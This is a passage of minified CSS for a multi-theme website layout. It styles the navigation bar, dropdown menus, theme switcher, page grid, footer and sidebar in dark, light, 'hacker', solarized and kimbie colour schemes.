solid #424242}@media only screen and (max-width:769px){.theme__hacker .navbar__menu-item{border-bottom:none}}.theme__hacker .navbar__menu-item.active{color:#f3ff6e!important}.theme__solarized .navbar__menu-item{color:#586e75;border-top:1px solid transparent;border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__solarized .navbar__menu-item:hover,.theme__solarized .navbar__menu-item:active,.theme__solarized .navbar__menu-item:focus{color:#b58900;text-decoration:none;border-bottom:1px solid #eddc9f}@media only screen and (max-width:769px){.theme__solarized .navbar__menu-item{border-bottom:none}}.theme__solarized .navbar__menu-item.active{color:#cb4b16!important}.theme__kimbie .navbar__menu-item{color:#d3af86;border-top:1px solid transparent;border-bottom:1px solid #6e583b;background-color:#51412c}.theme__kimbie .navbar__menu-item:hover,.theme__kimbie .navbar__menu-item:active,.theme__kimbie .navbar__menu-item:focus{color:#f06431;text-decoration:none;border-bottom:1px solid #6e583b}@media only screen and (max-width:769px){.theme__kimbie .navbar__menu-item{border-bottom:none}}.theme__kimbie .navbar__menu-item.active{color:#889b4a!important}@media only screen and (max-width:769px){.navbar__menu-item{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;width:100%;padding:0 .75rem}}.navbar__dropdown{display:inline-block;height:50px}@media only screen and (max-width:769px){.navbar__dropdown{width:100%;height:auto}}.navbar__dropdown--content{position:absolute;display:none;width:inherit;z-index:14;border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme__dark .navbar__dropdown--content{border-top:4px solid #424242;background-color:#595b5c}.theme__light .navbar__dropdown--content{border-top:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .navbar__dropdown--content{border-top:4px solid #6b6b6b;background-color:#212421}.theme__solarized .navbar__dropdown--content{border-top:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .navbar__dropdown--content{border-top:4px solid #d3af86;background-color:#6e583b}@media only screen and (max-width:769px){.navbar__dropdown--content{position:relative;display:block;box-shadow:none}.theme__dark .navbar__dropdown--content{border-top:none;background-color:#3a3a3a}.theme__light .navbar__dropdown--content{border-top:none;background-color:#f1f1f1}.theme__hacker .navbar__dropdown--content{border-top:none;background-color:#323232}.theme__solarized .navbar__dropdown--content{border-top:none;background-color:#eae3cc}.theme__kimbie .navbar__dropdown--content{border-top:none;background-color:#423523}}.navbar__dropdown--item{padding:.25rem .75rem;height:auto;margin:auto;min-width:40px;max-width:150px;text-decoration:none;display:block;font-size:1rem;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px}.theme__dark .navbar__dropdown--item{color:#fcfcfa;background-color:#403e41}.theme__dark .navbar__dropdown--item:hover,.theme__dark .navbar__dropdown--item:active,.theme__dark .navbar__dropdown--item:focus{color:#ffd866;background-color:#4d4a4e;text-decoration:none}.theme__dark .navbar__dropdown--item:hover:last-child,.theme__dark .navbar__dropdown--item:active:last-child,.theme__dark .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__light .navbar__dropdown--item{color:#555;background-color:#eee}.theme__light .navbar__dropdown--item:hover,.theme__light .navbar__dropdown--item:active,.theme__light .navbar__dropdown--item:focus{color:#607d8b;background-color:#f6f6f6;text-decoration:none}.theme__light .navbar__dropdown--item:hover:last-child,.theme__light .navbar__dropdown--item:active:last-child,.theme__light .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__hacker .navbar__dropdown--item{color:#fcfcfa;background-color:#252526}.theme__hacker .navbar__dropdown--item:hover,.theme__hacker .navbar__dropdown--item:active,.theme__hacker .navbar__dropdown--item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .navbar__dropdown--item:hover:last-child,.theme__hacker .navbar__dropdown--item:active:last-child,.theme__hacker .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__solarized .navbar__dropdown--item{color:#424242;background-color:#eee8d5}.theme__solarized .navbar__dropdown--item:hover,.theme__solarized .navbar__dropdown--item:active,.theme__solarized .navbar__dropdown--item:focus{color:#b58900;background-color:#e8e0c6;text-decoration:none}.theme__solarized .navbar__dropdown--item:hover:last-child,.theme__solarized .navbar__dropdown--item:active:last-child,.theme__solarized .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}.theme__kimbie .navbar__dropdown--item{color:#eee0d1;background-color:#51412c}.theme__kimbie .navbar__dropdown--item:hover,.theme__kimbie .navbar__dropdown--item:active,.theme__kimbie .navbar__dropdown--item:focus{color:#f06431;background-color:#6e583b;text-decoration:none}.theme__kimbie .navbar__dropdown--item:hover:last-child,.theme__kimbie .navbar__dropdown--item:active:last-child,.theme__kimbie .navbar__dropdown--item:focus:last-child{border-bottom-left-radius:.15rem;border-bottom-right-radius:.15rem}@media only screen and (max-width:769px){.navbar__dropdown--item{padding:0 2.5rem;min-width:100%;max-width:100%}}.navbar__dropdown:hover .navbar__dropdown--content{display:block}.theme{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.theme[data-ani=true]{-webkit-animation:slide-in-down .5s 0s 1 ease both;-moz-animation:slide-in-down .5s 0s 1 ease both;-ms-animation:slide-in-down .5s 0s 1 ease both;-o-animation:slide-in-down .5s 0s 1 ease both;animation:slide-in-down .5s 0s 1 ease both}@media only screen and (max-width:769px){.theme{display:none}}.theme .dropdown{height:50px!important;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .theme .dropdown{color:#fcfcfa}.theme__dark .theme .dropdown:hover,.theme__dark .theme .dropdown:active,.theme__dark .theme .dropdown:focus{color:#ffd866}.theme__light .theme .dropdown{color:#777}.theme__light .theme .dropdown:hover,.theme__light .theme .dropdown:active,.theme__light .theme .dropdown:focus{color:#26a69a}.theme__hacker .theme .dropdown{color:#dbdbdb}.theme__hacker .theme .dropdown:hover,.theme__hacker .theme .dropdown:active,.theme__hacker .theme .dropdown:focus{color:#1fff2a}.theme__solarized .theme .dropdown{color:#586e75}.theme__solarized .theme .dropdown:hover,.theme__solarized .theme .dropdown:active,.theme__solarized .theme .dropdown:focus{color:#b58900}.theme__kimbie .theme .dropdown{color:#d3af86}.theme__kimbie .theme .dropdown:hover,.theme__kimbie .theme .dropdown:active,.theme__kimbie .theme .dropdown:focus{color:#f06431}.theme .dropdown-trigger{padding:.5rem;cursor:pointer;border:none;outline:none;width:50px;height:48px}.theme__dark .theme .dropdown-trigger{color:#fcfcfa}.theme__dark .theme .dropdown-trigger:hover,.theme__dark .theme .dropdown-trigger:active,.theme__dark .theme .dropdown-trigger:focus{color:#ffd866}.theme__light .theme .dropdown-trigger{color:#777}.theme__light .theme .dropdown-trigger:hover,.theme__light .theme .dropdown-trigger:active,.theme__light .theme .dropdown-trigger:focus{color:#26a69a}.theme__hacker .theme .dropdown-trigger{color:#dbdbdb}.theme__hacker .theme .dropdown-trigger:hover,.theme__hacker .theme .dropdown-trigger:active,.theme__hacker .theme .dropdown-trigger:focus{color:#1fff2a}.theme__solarized .theme .dropdown-trigger{color:#586e75}.theme__solarized .theme .dropdown-trigger:hover,.theme__solarized .theme .dropdown-trigger:active,.theme__solarized .theme .dropdown-trigger:focus{color:#b58900}.theme__kimbie .theme .dropdown-trigger{color:#d3af86}.theme__kimbie .theme .dropdown-trigger:hover,.theme__kimbie .theme .dropdown-trigger:active,.theme__kimbie .theme .dropdown-trigger:focus{color:#f06431}@media only screen and (max-width:769px){.theme .dropdown-trigger{padding:.25rem;width:35px}}.theme .dropdown-content{position:absolute;top:100%;right:0;display:none;height:auto;z-index:14;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme .dropdown-content a{font-size:.9rem}.theme__dark .theme .dropdown-content{border-top:4px solid #424242;background-color:#595b5c}.theme__light .theme .dropdown-content{border-top:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .theme .dropdown-content{border-top:4px solid #6b6b6b;background-color:#212421}.theme__solarized .theme .dropdown-content{border-top:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .theme .dropdown-content{border-top:4px solid #d3af86;background-color:#6e583b}.theme__dark .theme .dropdown-content .is-active{background-color:#424242}.theme__light .theme .dropdown-content .is-active{background-color:#e0e0e0}.theme__hacker .theme .dropdown-content .is-active{background-color:#323732}.theme__solarized .theme .dropdown-content .is-active{background-color:#fbf1d1}.theme__kimbie .theme .dropdown-content .is-active{background-color:#5e452b}.theme .dropdown-item{padding:.25rem .75rem;height:100%;text-decoration:none;display:block;font-size:1rem;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .theme .dropdown-item{color:#fcfcfa}.theme__dark .theme .dropdown-item:hover,.theme__dark .theme .dropdown-item:active,.theme__dark .theme .dropdown-item:focus{color:#fcfcfa;background-color:#727072;text-decoration:none}.theme__dark .theme .dropdown-item:hover:last-child,.theme__dark .theme .dropdown-item:active:last-child,.theme__dark .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__light .theme .dropdown-item{color:#555}.theme__light .theme .dropdown-item:hover,.theme__light .theme .dropdown-item:active,.theme__light .theme .dropdown-item:focus{color:#fcfcfa;background-color:#bdbdbd;text-decoration:none}.theme__light .theme .dropdown-item:hover:last-child,.theme__light .theme .dropdown-item:active:last-child,.theme__light .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__hacker .theme .dropdown-item{color:#fcfcfa}.theme__hacker .theme .dropdown-item:hover,.theme__hacker .theme .dropdown-item:active,.theme__hacker .theme .dropdown-item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .theme .dropdown-item:hover:last-child,.theme__hacker .theme .dropdown-item:active:last-child,.theme__hacker .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__solarized .theme .dropdown-item{color:#424242}.theme__solarized .theme .dropdown-item:hover,.theme__solarized .theme .dropdown-item:active,.theme__solarized .theme .dropdown-item:focus{color:#b58900;background-color:#f9eaba;text-decoration:none}.theme__solarized .theme .dropdown-item:hover:last-child,.theme__solarized .theme .dropdown-item:active:last-child,.theme__solarized .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme__kimbie .theme .dropdown-item{color:#eee0d1}.theme__kimbie .theme .dropdown-item:hover,.theme__kimbie .theme .dropdown-item:active,.theme__kimbie .theme .dropdown-item:focus{color:#f06431;background-color:#5e452b;text-decoration:none}.theme__kimbie .theme .dropdown-item:hover:last-child,.theme__kimbie .theme .dropdown-item:active:last-child,.theme__kimbie .theme .dropdown-item:focus:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.theme .dropdown:hover .dropdown-content{display:block}.theme-mobile{display:none;outline:none;position:absolute;top:0;right:70px;width:35px;height:50px;cursor:pointer;z-index:16}.theme-mobile[data-ani=true]{-webkit-animation:slide-in-down .5s .4s 1 ease both;-moz-animation:slide-in-down .5s .4s 1 ease both;-ms-animation:slide-in-down .5s .4s 1 ease both;-o-animation:slide-in-down .5s .4s 1 ease both;animation:slide-in-down .5s .4s 1 ease both}@media only screen and (max-width:769px){.theme-mobile{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.theme-mobile .dropdown:hover .dropdown-content{display:block}.navbarm{padding:0 .75rem;height:100%;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.navbarm__menu{height:100%;padding:0 .75rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(66,66,66,.45)}.theme__light .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(207,216,220,.6)}.theme__hacker .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(161,173,100,.2)}.theme__solarized .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(133,153,0,.2)}.theme__kimbie .navbarm__menu--term[data-index="0"]{border-top:1px solid rgba(110,88,59,.45)}.navbarm__menu--item{height:50px}.navbarm__menu--item>a{height:100%;font-family:montserrat,sans-serif;font-size:1rem;font-weight:700;color:inherit;text-decoration:none!important;padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.navbarm__menu--item svg{margin:auto .25rem}.theme__dark .navbarm__menu--item{color:#fcfcfa}.theme__dark .navbarm__menu--item.active{font-weight:700;color:#ff6188}.theme__dark .navbarm__menu--item:hover,.theme__dark .navbarm__menu--item:active,.theme__dark .navbarm__menu--item:focus{background-color:#4d4a4e}.theme__light .navbarm__menu--item{color:#424242}.theme__light .navbarm__menu--item.active{font-weight:700;color:#6b8a99}.theme__light .navbarm__menu--item:hover,.theme__light .navbarm__menu--item:active,.theme__light .navbarm__menu--item:focus{background-color:#f6f6f6}.theme__hacker .navbarm__menu--item{color:#1fff2a}.theme__hacker .navbarm__menu--item.active{font-weight:700;color:#f3ff6e}.theme__hacker .navbarm__menu--item:hover,.theme__hacker .navbarm__menu--item:active,.theme__hacker .navbarm__menu--item:focus{background-color:#464c46}.theme__solarized .navbarm__menu--item{color:#586e75}.theme__solarized .navbarm__menu--item.active{font-weight:700;color:#cb4b16}.theme__solarized .navbarm__menu--item:hover,.theme__solarized .navbarm__menu--item:active,.theme__solarized .navbarm__menu--item:focus{background-color:#e8e0c6}.theme__kimbie .navbarm__menu--item{color:#e3b583}.theme__kimbie .navbarm__menu--item.active{font-weight:700;color:#889b4a}.theme__kimbie .navbarm__menu--item:hover,.theme__kimbie .navbarm__menu--item:active,.theme__kimbie .navbarm__menu--item:focus{background-color:#6e583b}.navbarm__menu--subitem{height:30px;padding:0 2.5rem}.navbarm__menu--subitem>a{font-size:.9rem}.navbarm__collapse{width:100%;position:absolute;top:50px;left:0;max-height:0;overflow:hidden;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.theme__dark .navbarm__collapse{background-color:#403e41}.theme__dark .navbarm__collapse[data-open=true]{border-bottom:2px solid #4e4e4e}.theme__dark .navbarm__collapse[data-open=false]{border-bottom:none}.theme__light .navbarm__collapse{background-color:#eee}.theme__light .navbarm__collapse[data-open=true]{border-bottom:2px solid #e0e0e0}.theme__light .navbarm__collapse[data-open=false]{border-bottom:none}.theme__hacker .navbarm__collapse{background-color:#252526}.theme__hacker .navbarm__collapse[data-open=true]{border-bottom:2px solid #424242}.theme__hacker .navbarm__collapse[data-open=false]{border-bottom:none}.theme__solarized .navbarm__collapse{background-color:#eee8d5}.theme__solarized .navbarm__collapse[data-open=true]{border-bottom:2px solid #eddc9f}.theme__solarized .navbarm__collapse[data-open=false]{border-bottom:none}.theme__kimbie .navbarm__collapse{background-color:#51412c}.theme__kimbie .navbarm__collapse[data-open=true]{border-bottom:2px solid #6e583b}.theme__kimbie .navbarm__collapse[data-open=false]{border-bottom:none}.wrapper{display:grid;width:100%;min-height:100vh;max-width:1600px;grid-template-columns:minmax(350px,5fr)minmax(250px,2fr);grid-template-rows:50px auto 1fr auto;grid-column-gap:32px;grid-row-gap:0}.header-main{grid-area:2/1/3/2}.header-side{grid-area:2/2/3/3}.header{grid-area:2/1/3/3}.main-main{grid-area:3/1/4/2}.main-side{grid-area:3/2/4/3}.main{grid-area:3/1/4/3}.footer-main{grid-area:4/1/5/2}.footer-side{grid-area:4/2/5/3}.footer{grid-area:4/1/5/3}.navbar-main{grid-area:1/1/2/2}.navbar-side{grid-area:1/2/2/3}.navbar{grid-area:1/1/2/3}.inner{display:grid;grid-template-columns:266px 1fr 1fr;grid-template-rows:1fr;grid-column-gap:16px;grid-row-gap:0}.inner[data-sidebar-position=left]{grid-template-columns:266px 1fr 1fr}.inner[data-sidebar-position=right]{grid-template-columns:1fr 1fr 266px}.l{grid-area:1/1/2/2}.m{grid-area:1/2/2/3}.r{grid-area:1/3/2/4}.lm{grid-area:1/1/2/3}.mr{grid-area:1/2/2/4}.lmr{grid-area:1/1/2/4}.header .title{font-family:montserrat,sans-serif;font-weight:900}.site-header{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site-header[data-ani=true]{-webkit-animation:fade-in .15s .1s 1 ease-in both;-moz-animation:fade-in .15s .1s 1 ease-in both;-ms-animation:fade-in .15s .1s 1 ease-in both;-o-animation:fade-in .15s .1s 1 ease-in both;animation:fade-in .15s .1s 1 ease-in both}.site-header__title{line-height:1.1;font-weight:700;font-family:montserrat,sans-serif}.theme__dark .site-header__title--shadow{color:#ddd;text-shadow:1.2px 1.2px 0 #ddd,2.4px 2.4px 0 #4a484b,3.6px 3.6px 0 #555256,4.8px 4.8px 0 #5f5c60}.theme__light .site-header__title--shadow{color:#607d8b;text-shadow:1.2px 1.2px 0 #607d8b,2.4px 2.4px 0 #4c4c4c,3.6px 3.6px 0 #565656,4.8px 4.8px 0 #616161}.theme__hacker .site-header__title--shadow{color:#c7ba00;text-shadow:1.2px 1.2px 0 #c7ba00,2.4px 2.4px 0 #2f2f30,3.6px 3.6px 0 #39393b,4.8px 4.8px 0 #434345}.theme__solarized .site-header__title--shadow{color:#cb4b16;text-shadow:1.2px 1.2px 0 #cb4b16,2.4px 2.4px 0 #4d6570,3.6px 3.6px 0 #56707c,4.8px 4.8px 0 #5e7b88}.theme__kimbie .site-header__title--shadow{color:#889b4a;text-shadow:1.2px 1.2px 0 #889b4a,2.4px 2.4px 0 #453217,3.6px 3.6px 0 #553d1c,4.8px 4.8px 0 #644821}.site-header__subtitle{line-height:1.2}.site-header__subtitle[data-cursive=true]{font-family:courgette,cursive}.site-header__align-left{-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.site-header__align-center{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.site-header__align-right{-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end}#container{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark #container{color:#fcfcfa;background-color:#212121}.theme__dark #container hr{border-color:#595b5c}.theme__light #container{color:#424242;background-color:#e0e0e0}.theme__light #container hr{border-color:#ccc}.theme__hacker #container{color:#1fff2a;background-color:#111}.theme__hacker #container hr{border-color:#6b6b6b}.theme__solarized #container{color:#586e75;background-color:#ddd6c7}.theme__solarized #container hr{border-color:#ffb300}.theme__kimbie #container{color:#e3b583;background-color:#362712}.theme__kimbie #container hr{border-color:#7f5d38}html{overflow-x:hidden}.footer{padding:0 .5rem;position:relative}.theme__dark .footer{color:#bdbdbd;background-color:#403e41}.theme__light .footer{color:#424242;background-color:#eee}.theme__hacker .footer{color:#a1ad64;background-color:#252526}.theme__solarized .footer{color:#424242;background-color:#eee8d5}.theme__kimbie .footer{color:#d3af86;background-color:#423523}.footer__social{padding:.5rem 0;position:-webkit-sticky;position:sticky;bottom:70px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.footer__poweredby{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5rem 0}.footer__poweredby p{padding:.125rem}.footer__copyright--img{margin-bottom:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.footer__link{font-size:.8rem;margin:.25rem .5rem 0}.footer .dropdown{position:absolute;left:.5rem;bottom:.5rem;width:40px;height:40px;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .footer .dropdown{color:#bdbdbd;background-color:#403e41}.theme__dark .footer .dropdown:hover,.theme__dark .footer .dropdown:active,.theme__dark .footer .dropdown:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .footer .dropdown{color:#727072;background-color:#eee}.theme__light .footer .dropdown:hover,.theme__light .footer .dropdown:active,.theme__light .footer .dropdown:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .footer .dropdown{color:#9e9e9e;background-color:#252526}.theme__hacker .footer .dropdown:hover,.theme__hacker .footer .dropdown:active,.theme__hacker .footer .dropdown:focus{color:#e3cd26;background-color:#323233}.theme__solarized .footer .dropdown{color:#b58900;background-color:#eee8d5}.theme__solarized .footer .dropdown:hover,.theme__solarized .footer .dropdown:active,.theme__solarized .footer .dropdown:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .footer .dropdown{color:#d3af86;background-color:#423523}.theme__kimbie .footer .dropdown:hover,.theme__kimbie .footer .dropdown:active,.theme__kimbie .footer .dropdown:focus{color:#f06431;background-color:#5e452b}.footer .dropdown-trigger{outline:none;border-radius:.25rem;cursor:pointer;border:none;width:100%;height:100%}.theme__dark .footer .dropdown-trigger{color:#bdbdbd;background-color:#403e41}.theme__dark .footer .dropdown-trigger:hover,.theme__dark .footer .dropdown-trigger:active,.theme__dark .footer .dropdown-trigger:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .footer .dropdown-trigger{color:#727072;background-color:#eee}.theme__light .footer .dropdown-trigger:hover,.theme__light .footer .dropdown-trigger:active,.theme__light .footer .dropdown-trigger:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .footer .dropdown-trigger{color:#9e9e9e;background-color:#252526}.theme__hacker .footer .dropdown-trigger:hover,.theme__hacker .footer .dropdown-trigger:active,.theme__hacker .footer .dropdown-trigger:focus{color:#e3cd26;background-color:#323233}.theme__solarized .footer .dropdown-trigger{color:#b58900;background-color:#eee8d5}.theme__solarized .footer .dropdown-trigger:hover,.theme__solarized .footer .dropdown-trigger:active,.theme__solarized .footer .dropdown-trigger:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .footer .dropdown-trigger{color:#d3af86;background-color:#423523}.theme__kimbie .footer .dropdown-trigger:hover,.theme__kimbie .footer .dropdown-trigger:active,.theme__kimbie .footer .dropdown-trigger:focus{color:#f06431;background-color:#5e452b}.footer .dropdown-content{position:absolute;bottom:100%;left:0;display:none;height:auto;z-index:14;border-top-left-radius:.15rem;border-top-right-radius:.15rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.footer .dropdown-content a{font-size:.9rem}.theme__dark .footer .dropdown-content{border-bottom:4px solid #424242;background-color:#595b5c}.theme__light .footer .dropdown-content{border-bottom:4px solid #e0e0e0;background-color:#fafafa}.theme__hacker .footer .dropdown-content{border-bottom:4px solid #6b6b6b;background-color:#212421}.theme__solarized .footer .dropdown-content{border-bottom:4px solid #e8b000;background-color:#fafafa}.theme__kimbie .footer .dropdown-content{border-bottom:4px solid #d3af86;background-color:#6e583b}.theme__dark .footer .dropdown-content .is-active{background-color:#424242}.theme__light .footer .dropdown-content .is-active{background-color:#e0e0e0}.theme__hacker .footer .dropdown-content .is-active{background-color:#323732}.theme__solarized .footer .dropdown-content .is-active{background-color:#fbf1d1}.theme__kimbie .footer .dropdown-content .is-active{background-color:#5e452b}.footer .dropdown-item{padding:.25rem .75rem;height:100%;min-width:40px;max-width:150px;text-decoration:none;display:block;font-size:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px}.theme__dark .footer .dropdown-item{color:#fcfcfa}.theme__dark .footer .dropdown-item:hover,.theme__dark .footer .dropdown-item:active,.theme__dark .footer .dropdown-item:focus{color:#fcfcfa;background-color:#727072;text-decoration:none}.theme__dark .footer .dropdown-item:hover:first-child,.theme__dark .footer .dropdown-item:active:first-child,.theme__dark .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__light .footer .dropdown-item{color:#555}.theme__light .footer .dropdown-item:hover,.theme__light .footer .dropdown-item:active,.theme__light .footer .dropdown-item:focus{color:#fcfcfa;background-color:#bdbdbd;text-decoration:none}.theme__light .footer .dropdown-item:hover:first-child,.theme__light .footer .dropdown-item:active:first-child,.theme__light .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__hacker .footer .dropdown-item{color:#fcfcfa}.theme__hacker .footer .dropdown-item:hover,.theme__hacker .footer .dropdown-item:active,.theme__hacker .footer .dropdown-item:focus{color:#e08c48;background-color:#464c46;text-decoration:none}.theme__hacker .footer .dropdown-item:hover:first-child,.theme__hacker .footer .dropdown-item:active:first-child,.theme__hacker .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__solarized .footer .dropdown-item{color:#424242}.theme__solarized .footer .dropdown-item:hover,.theme__solarized .footer .dropdown-item:active,.theme__solarized .footer .dropdown-item:focus{color:#b58900;background-color:#f9eaba;text-decoration:none}.theme__solarized .footer .dropdown-item:hover:first-child,.theme__solarized .footer .dropdown-item:active:first-child,.theme__solarized .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.theme__kimbie .footer .dropdown-item{color:#eee0d1}.theme__kimbie .footer .dropdown-item:hover,.theme__kimbie .footer .dropdown-item:active,.theme__kimbie .footer .dropdown-item:focus{color:#f06431;background-color:#5e452b;text-decoration:none}.theme__kimbie .footer .dropdown-item:hover:first-child,.theme__kimbie .footer .dropdown-item:active:first-child,.theme__kimbie .footer .dropdown-item:focus:first-child{border-top-left-radius:.15rem;border-top-right-radius:.15rem}.footer .select-theme__label{color:inherit;text-transform:capitalize}.footer .select-theme__item{text-transform:capitalize}.footer .select-lang__label{color:inherit;text-transform:capitalize}.footer .social{margin:.25rem}.theme__dark .footer .social a{text-decoration:none;color:#bdbdbd}.theme__dark .footer .social a:hover{color:#f0f0f0;transition:color .2s ease}.theme__light .footer .social a{text-decoration:none;color:#777}.theme__light .footer .social a:hover{color:#444;transition:color .2s ease}.theme__hacker .footer .social a{text-decoration:none;color:#9e9e9e}.theme__hacker .footer .social a:hover{color:#d1d1d1;transition:color .2s ease}.theme__solarized .footer .social a{text-decoration:none;color:#637c84}.theme__solarized .footer .social a:hover{color:#4d6066;transition:color .2s ease}.theme__kimbie .footer .social a{text-decoration:none;color:#ccc}.theme__kimbie .footer .social a:hover{color:#fff;transition:color .2s ease}.footer .dropdown:hover .dropdown-content{display:block}.theme__dark .footer hr{border-top:1px solid #595b5c!important}.theme__light .footer hr{border-top:1px solid #ccc!important}.theme__hacker .footer hr{border-top:1px solid #6b6b6b!important}.theme__solarized .footer hr{border-top:1px solid #ffb300!important}.theme__kimbie .footer hr{border-top:1px solid #7f5d38!important}.sidebar{margin-top:1rem}.sidebar-recent{padding:.25rem}.sidebar-recent__title{font-family:montserrat,sans-serif;font-weight:700;font-size:.95rem}.theme__dark .sidebar-recent__title{color:#aed581}.theme__dark .sidebar-recent__title:hover{color:#ff6188}.theme__light .sidebar-recent__title{color:#607d8b}.theme__light .sidebar-recent__title:hover{color:#26a69a}.theme__hacker .sidebar-recent__title{color:#e3cd26}.theme__hacker .sidebar-recent__title:hover{color:#c7ba00}.theme__solarized .sidebar-recent__title{color:#2aa198}.theme__solarized .sidebar-recent__title:hover{color:#268bd2}.theme__kimbie .sidebar-recent__title{color:#f06431}.theme__kimbie .sidebar-recent__title:hover{color:#f06431}.sidebar-recent__ul{margin-left:.25rem}.sidebar-recent__ul li{text-indent:-.4em;padding-left:.5em}.sidebar-recent__ul 